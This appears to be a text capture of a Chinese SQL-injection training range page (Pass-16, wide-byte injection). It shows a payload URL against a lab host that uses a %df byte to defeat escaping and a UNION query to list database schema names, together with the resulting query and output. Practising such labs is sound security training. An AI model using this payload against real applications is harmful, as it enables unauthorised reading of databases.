 Load ...
http://inject2.lab.aqlab.cn:81/Pass-16/index.php?id=1%df")  union select 1,(select schema_name from information_schema.schemata limit 5,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1�\") union select 1,(select schema_name from information_schema.schemata
limit 5,1),3-- ")
查询结果:
Your Login name:widechar
Your Password:3